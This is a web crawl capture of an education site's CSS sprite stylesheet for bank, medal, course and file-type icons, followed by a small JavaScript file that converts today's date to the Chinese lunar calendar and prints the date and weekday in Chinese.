.icon-bank-cmbc {
	background-position:0 -63px;
	width:135px
}
.icon-bank-cgb {
	background-position:-283px -21px;
	width:109px
}
.icon-bank-fdb {
	background-position:-925px -21px;
	width:73px
}
.icon-bank-citic {
	background-position:-196px -21px;
	width:84px
}
.icon-bank-hzb {
	background-position:-345px -42px;
	width:73px
}
.icon-bank-bos {
	background-position:-282px -41px;
	width:60px
}
.icon-bank-srcb {
	background-position:-420px -42px;
	width:74px
}
.icon-bank-bob {
	background-position:-371px -62px;
	width:87px
}
.icon-bank-bjrcb {
	background-position:-137px -62px;
	width:117px
}
.icon-bank-wzcb {
	background-position:-171px -84px;
	width:92px
}
.icon-bank-nbcb {
	background-position:-212px -41px;
	width:69px
}
.icon-bank-pab {
	background-position:0 -42px;
	width:98px
}
.icon-bank-psbc {
	background-position:0 -21px;
	width:116px
}
.icon-bank-sdb {
	background-position:-386px -84px;
	width:128px
}
.icon-bank-hxb {
	background-position:0 -105px;
	width:90px
}
.icon-bank-jsb {
	background-position:-368px -105px;
	width:85px
}
.icon-bank-bnc {
	background-position:-454px -105px;
	width:76px
}
.icon-bank-bocd {
	background-position:-92px -105px;
	width:81px
}
.icon-bank-cdrcb {
	background-position:-174px -105px;
	width:107px
}
.icon-bank-abc1003 {
	background-position:0 -84px;
	width:67px
}
.icon-bank-abc1004 {
	background-position:-69px -84px;
	width:35px
}
.icon-bank-wechat {
	background:url(../../img/icon/bank-wechat.png);
	width:96px;
	height:26px
}
.icon-teach-org {
	background:url(../../img/teacher/org.png);
	width:14px;
	height:14px
}
.icon-new-prize {
	background:url(../../img/icon/prize.png);
	width:16px;
	height:16px
}
.icon-new-coupon {
	background:url(../../img/icon/coupon.jpg);
	width:16px;
	height:16px
}
.icon-medal-valuegold, .icon-medal-valuesilver, .icon-medal-valuecopper, .icon-medal-populargold, .icon-medal-popularsilver, .icon-medal-popularcopper {
	background-image:url(../../img/icon/medal.png);
	height:25px;
	width:21px
}
.icon-medal-valuegold {
	background-position:0 0
}
.icon-medal-valuesilver {
	background-position:-26px 0
}
.icon-medal-valuecopper {
	background-position:-52px 0
}
.icon-medal-populargold {
	background-position:0 -28px
}
.icon-medal-popularsilver {
	background-position:-26px -28px
}
.icon-medal-popularcopper {
	background-position:-52px -28px
}
.icon-anytime-retire, .icon-limitime-retire, .icon-anytime-chaban, .icon-limitime-chaban, .icon-certi, .icon-safe {
	width:82px;
	height:19px
}
.icon-anytime-retire {
	background:url(../../img/course/anytime.png?01b126035444ec76) no-repeat
}
.icon-anytime-retire:hover {
	background:url(../../img/course/anytime_hover.png?36074fa94ad4c65e) no-repeat
}
.icon-limitime-retire {
	background:url(../../img/course/limitime.png?673fc711cbb52e43) no-repeat
}
.icon-limitime-retire:hover {
	background:url(../../img/course/limitime_hover.png?efa2e4dfb5e98f1e) no-repeat
}
.icon-anytime-chaban {
	background:url(../../img/course/anytime_chaban.png?9953ccdd3cbecfd1) no-repeat
}
.icon-anytime-chaban:hover {
	background:url(../../img/course/anytime_chaban_hover.png?df7703e1b96b25f9) no-repeat
}
.icon-limitime-chaban {
	background:url(../../img/course/limitime_chaban.png?4f1f24e776254aba) no-repeat
}
.icon-limitime-chaban:hover {
	background:url(../../img/course/limitime_chaban_hover.png?eb8b4b19ecd92f37) no-repeat
}
.icon-certi {
	background:url(../../img/course/certi.png?d6562e087d86dbcd) no-repeat
}
.icon-certi:hover {
	background:url(../../img/course/certi_hover.png?9291bf4b7f677e72) no-repeat
}
.icon-safe {
	background:url(../../img/course/safe.png?81eff46943bde02a) no-repeat
}
.icon-safe:hover {
	background:url(../../img/course/safe_hover.png?6dede23282b54e91) no-repeat
}
.icon-file-folder.tiny, .icon-file-other.tiny, .icon-file-txt.tiny, .icon-file-zip.tiny, .icon-file-rar.tiny, .icon-file-doc.tiny, .icon-file-docx.tiny, .icon-file-ppt.tiny, .icon-file-pptx.tiny, .icon-file-xls.tiny, .icon-file-xlsx.tiny, .icon-file-pdf.tiny, .icon-file-jpg.tiny, .icon-file-png.tiny, .icon-file-mp4.tiny, .icon-file-avi.tiny, .icon-file-flv.tiny, .icon-file-mkv.tiny, .icon-file-mp3.tiny, .icon-file-wav.tiny, .icon-file-all.tiny {
	background:url(../../img/icon/file/icon_tiny.png);
	width:20px;
	height:20px
}
.icon-file-folder.small, .icon-file-other.small, .icon-file-txt.small, .icon-file-zip.small, .icon-file-rar.small, .icon-file-doc.small, .icon-file-docx.small, .icon-file-ppt.small, .icon-file-pptx.small, .icon-file-xls.small, .icon-file-xlsx.small, .icon-file-pdf.small, .icon-file-jpg.small, .icon-file-png.small, .icon-file-mp4.small, .icon-file-avi.small, .icon-file-flv.small, .icon-file-mkv.small, .icon-file-mp3.small, .icon-file-wav.small, .icon-file-all.small {
	background:url(../../img/icon/file/icon_small.png);
	width:36px;
	height:36px
}
.icon-file-folder.medium, .icon-file-other.medium, .icon-file-txt.medium, .icon-file-zip.medium, .icon-file-rar.medium, .icon-file-doc.medium, .icon-file-docx.medium, .icon-file-ppt.medium, .icon-file-pptx.medium, .icon-file-xls.medium, .icon-file-xlsx.medium, .icon-file-pdf.medium, .icon-file-jpg.medium, .icon-file-png.medium, .icon-file-mp4.medium, .icon-file-avi.medium, .icon-file-flv.medium, .icon-file-mkv.medium, .icon-file-mp3.medium, .icon-file-wav.medium, .icon-file-all.medium {
	background:url(../../img/icon/file/icon_medium.png);
	height:64px;
	width:64px
}
.icon-file-folder.large, .icon-file-other.large, .icon-file-txt.large, .icon-file-zip.large, .icon-file-rar.large, .icon-file-doc.large, .icon-file-docx.large, .icon-file-ppt.large, .icon-file-pptx.large, .icon-file-xls.large, .icon-file-xlsx.large, .icon-file-pdf.large, .icon-file-jpg.large, .icon-file-png.large, .icon-file-mp4.large, .icon-file-avi.large, .icon-file-flv.large, .icon-file-mkv.large, .icon-file-mp3.large, .icon-file-wav.large, .icon-file-all.large {
	background:url(../../img/icon/file/icon_large.png);
	width:80px;
	height:80px
}
.icon-file-folder.tiny {
	background-position:0 0
}
.icon-file-folder.small {
	background-position:0 0
}
.icon-file-folder.medium {
	background-position:0 0
}
.icon-file-folder.large {
	background-position:0 0
}
.icon-file-other.tiny {
	background-position:0 -20px
}
.icon-file-other.small {
	background-position:0 -36px
}
.icon-file-other.medium {
	background-position:0 -64px
}
.icon-file-other.large {
	background-position:0 -80px
}
.icon-file-txt.tiny {
	background-position:0 -40px
}
.icon-file-txt.small {
	background-position:0 -72px
}
.icon-file-txt.medium {
	background-position:0 -128px
}
.icon-file-txt.large {
	background-position:0 -160px
}
.icon-file-zip.tiny {
	background-position:0 -60px
}
.icon-file-zip.small {
	background-position:0 -108px
}
.icon-file-zip.medium {
	background-position:0 -192px
}
.icon-file-zip.large {
	background-position:0 -240px
}
.icon-file-rar.tiny {
	background-position:0 -60px
}
.icon-file-rar.small {
	background-position:0 -144px
}
.icon-file-rar.medium {
	background-position:0 -256px
}
.icon-file-rar.large {
	background-position:0 -320px
}
.icon-file-doc.tiny {
	background-position:0 -80px
}
.icon-file-doc.small {
	background-position:0 -180px
}
.icon-file-doc.medium {
	background-position:0 -320px
}
.icon-file-doc.large {
	background-position:0 -400px
}
.icon-file-docx.tiny {
	background-position:0 -80px
}
.icon-file-docx.small {
	background-position:0 -216px
}
.icon-file-docx.medium {
	background-position:0 -384px
}
.icon-file-docx.large {
	background-position:0 -480px
}
.icon-file-ppt.tiny {
	background-position:0 -100px
}
.icon-file-ppt.small {
	background-position:0 -252px
}
.icon-file-ppt.medium {
	background-position:0 -448px
}
.icon-file-ppt.large {
	background-position:0 -560px
}
.icon-file-pptx.tiny {
	background-position:0 -100px
}
.icon-file-pptx.small {
	background-position:0 -288px
}
.icon-file-pptx.medium {
	background-position:0 -512px
}
.icon-file-pptx.large {
	background-position:0 -640px
}
.icon-file-xls.tiny {
	background-position:0 -120px
}
.icon-file-xls.small {
	background-position:0 -324px
}
.icon-file-xls.medium {
	background-position:0 -576px
}
.icon-file-xls.large {
	background-position:0 -720px
}
.icon-file-xlsx.tiny {
	background-position:0 -120px
}
.icon-file-xlsx.small {
	background-position:0 -360px
}
.icon-file-xlsx.medium {
	background-position:0 -640px
}
.icon-file-xlsx.large {
	background-position:0 -800px
}
.icon-file-pdf.tiny {
	background-position:0 -140px
}
.icon-file-pdf.small {
	background-position:0 -396px
}
.icon-file-pdf.medium {
	background-position:0 -704px
}
.icon-file-pdf.large {
	background-position:0 -880px
}
.icon-file-jpg.tiny {
	background-position:0 -160px
}
.icon-file-jpg.small {
	background-position:0 -432px
}
.icon-file-jpg.medium {
	background-position:0 -768px
}
.icon-file-jpg.large {
	background-position:0 -960px
}
.icon-file-png.tiny {
	background-position:0 -160px
}
.icon-file-png.small {
	background-position:0 -468px
}
.icon-file-png.medium {
	background-position:0 -832px
}
.icon-file-png.large {
	background-position:0 -1040px
}
.icon-file-mp4.tiny {
	background-position:0 -180px
}
.icon-file-mp4.small {
	background-position:0 -504px
}
.icon-file-mp4.medium {
	background-position:0 -896px
}
.icon-file-mp4.large {
	background-position:0 -1120px
}
.icon-file-avi.tiny {
	background-position:0 -180px
}
.icon-file-avi.small {
	background-position:0 -540px
}
.icon-file-avi.medium {
	background-position:0 -960px
}
.icon-file-avi.large {
	background-position:0 -1200px
}
.icon-file-flv.tiny {
	background-position:0 -180px
}
.icon-file-flv.small {
	background-position:0 -576px
}
.icon-file-flv.medium {
	background-position:0 -1024px
}
.icon-file-flv.large {
	background-position:0 -1280px
}
.icon-file-mkv.tiny {
	background-position:0 -180px
}
.icon-file-mkv.small {
	background-position:0 -612px
}
.icon-file-mkv.medium {
	background-position:0 -1088px
}
.icon-file-mkv.large {
	background-position:0 -1360px
}
.icon-file-mp3.tiny {
	background-position:0 -200px
}
.icon-file-mp3.small {
	background-position:0 -648px
}
.icon-file-mp3.medium {
	background-position:0 -1152px
}
.icon-file-mp3.large {
	background-position:0 -1440px
}
.icon-file-wav.tiny {
	background-position:0 -200px
}
.icon-file-wav.small {
	background-position:0 -684px
}
.icon-file-wav.medium {
	background-position:0 -1216px
}
.icon-file-wav.large {
	background-position:0 -1520px
}
.icon-file-all.tiny {
	background-position:0 -220px
}
.icon-file-all.small {
	background-position:0 -36px
}
.icon-file-all.medium {
	background-position:0 -64px
}
.icon-file-all.large {
	background-position:0 -80px
}
.icon-prize-star {
	background:url(../../img/icon/prize_star.png?12b4caab9e358e5f) no-repeat;
	width:23px;
	height:23px
}
.icon-prize-tip {
	background:url(../../img/icon/prize_tip.png?6f7612d637116f7f) no-repeat;
	width:50px;
	height:25px
}
.icon-call {
	cursor:pointer;
	width:84px;
	height:22px;
	background:url(../../img/icon/call.png?778974f6edddfd83) no-repeat
}
.icon-call:hover {
	background-position:0 -22px
}

--- FILE ---
content_type: application/javascript
request_url: http://bj-joyedu.com/js/time.js
body_size: 1371
content:
function CalConv()
{
FIRSTYEAR = 1998;
LASTYEAR = 2031;

today = new Date();
SolarYear = today.getFullYear();
SolarMonth = today.getMonth() + 1;
SolarDate = today.getDate();
Weekday = today.getDay();
LunarCal = [
new tagLunarCal( 27, 5, 3, 43, 1, 0, 0, 1, 0, 0, 1, 1, 0, 1, 1, 0, 1 ),
new tagLunarCal( 46, 0, 4, 48, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 1, 0, 1 ), 
new tagLunarCal( 35, 0, 5, 53, 1, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1 ), 
new tagLunarCal( 23, 4, 0, 59, 1, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1 ),
new tagLunarCal( 42, 0, 1, 4, 1, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1 ),
new tagLunarCal( 31, 0, 2, 9, 1, 1, 0, 1, 1, 0, 1, 0, 0, 1, 0, 1, 0 ),
new tagLunarCal( 21, 2, 3, 14, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1 ), 
new tagLunarCal( 39, 0, 5, 20, 0, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1 ),
new tagLunarCal( 28, 7, 6, 25, 1, 0, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 1 ),
new tagLunarCal( 48, 0, 0, 30, 0, 0, 1, 0, 0, 1, 0, 1, 1, 1, 0, 1, 1 ),
new tagLunarCal( 37, 0, 1, 35, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1, 1 ), 
new tagLunarCal( 25, 5, 3, 41, 1, 1, 0, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1 ),
new tagLunarCal( 44, 0, 4, 46, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1 ),
new tagLunarCal( 33, 0, 5, 51, 1, 0, 1, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1 ),
new tagLunarCal( 22, 4, 6, 56, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0 ), 
new tagLunarCal( 40, 0, 1, 2, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0 ),
new tagLunarCal( 30, 9, 2, 7, 0, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1 ),
new tagLunarCal( 49, 0, 3, 12, 0, 1, 0, 0, 1, 0, 1, 1, 1, 0, 1, 0, 1 ),
new tagLunarCal( 38, 0, 4, 17, 1, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1, 1, 0 ), 
new tagLunarCal( 27, 6, 6, 23, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1, 1 ),
new tagLunarCal( 46, 0, 0, 28, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1, 0 ),
new tagLunarCal( 35, 0, 1, 33, 0, 1, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 0 ),
new tagLunarCal( 24, 4, 2, 38, 0, 1, 1, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1 ), 
new tagLunarCal( 42, 0, 4, 44, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0, 1 ),
new tagLunarCal( 31, 0, 5, 49, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0 ),
new tagLunarCal( 21, 2, 6, 54, 0, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1 ),
new tagLunarCal( 40, 0, 0, 59, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1, 1, 0, 1 ), 
new tagLunarCal( 28, 6, 2, 5, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1, 1, 0 ),
new tagLunarCal( 47, 0, 3, 10, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 1, 0, 1 ),
new tagLunarCal( 36, 0, 4, 15, 1, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 0, 1 ),
new tagLunarCal( 25, 5, 5, 20, 1, 1, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 0 ), 
new tagLunarCal( 43, 0, 0, 26, 1, 1, 0, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1 ),
new tagLunarCal( 32, 0, 1, 31, 1, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 0 ),
new tagLunarCal( 22, 3, 2, 36, 0, 1, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0 ) ];

SolarCal = [ 31, 28, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31 ];

 
SolarDays = [ 0, 31, 59, 90, 120, 151, 181, 212, 243, 273, 304, 334, 365, 396, 0, 31, 60, 91, 121, 152, 182, 213, 244, 274, 305, 335, 366, 397 ];


if ( SolarYear <= FIRSTYEAR || SolarYear > LASTYEAR ) return 1;
sm = SolarMonth - 1;
   if ( sm < 0 || sm > 11 ) return 2;
   leap = GetLeap( SolarYear );
if ( sm == 1 )
   d = leap + 28;
else
   d = SolarCal[sm];
if ( SolarDate < 1 || SolarDate > d ) return 3;
y = SolarYear - FIRSTYEAR;
acc = SolarDays[ leap*14 + sm ] + SolarDate;
kc = acc + LunarCal[y].BaseKanChih;
Kan = kc % 10;
Chih = kc % 12;

Age = kc % 60;
if ( Age < 22 )
   Age = 22 - Age;
else
   Age = 82 - Age;

if ( acc <= LunarCal[y].BaseDays ) {
   y--;
   LunarYear = SolarYear - 1;
   leap = GetLeap( LunarYear );
   sm += 12;
   acc = SolarDays[leap*14 + sm] + SolarDate;
}
else
   LunarYear = SolarYear;
    l1 = LunarCal[y].BaseDays;
for ( i=0; i<13; i++ ) {
   l2 = l1 + LunarCal[y].MonthDays[i] + 29;
   if ( acc <= l2 ) break;
   l1 = l2;
}
LunarMonth = i + 1;
LunarDate = acc - l1;
im = LunarCal[y].Intercalation;
if ( im != 0 && LunarMonth > im ) {
   LunarMonth--;
   if ( LunarMonth == im ) LunarMonth = -im;
}
if ( LunarMonth > 12 ) LunarMonth -= 12;
today=new Date();
function initArray(){
this.length=initArray.arguments.length
for(var i=0;i<this.length;i++)
this[i+1]=initArray.arguments[i] }
var d=new initArray("星期日","星期一","星期二","星期三","星期四","星期五","星期六");
document.write("", today.getFullYear(),"年",today.getMonth()+1,"月",today.getDate(),"日 ",d[today.getDay()+1],"");

return 0; 
}

function GetLeap( year )
{
if ( year % 400 == 0 )
return 1;
else if ( year % 100 == 0 )
return 0;
else if ( year % 4 == 0 )
return 1;
else
return 0;
}
function tagLunarCal( d, i, w, k, m1, m2, m3, m4, m5, m6, m7, m8, m9, m10, m11, m12, m13) {
this.BaseDays = d; 
this.Intercalation = i; 
this.BaseWeekday = w; 
this.BaseKanChih = k; 
this.MonthDays = [ m1, m2, m3, m4, m5, m6, m7, m8, m9, m10, m11, m12, m13 ]; 
}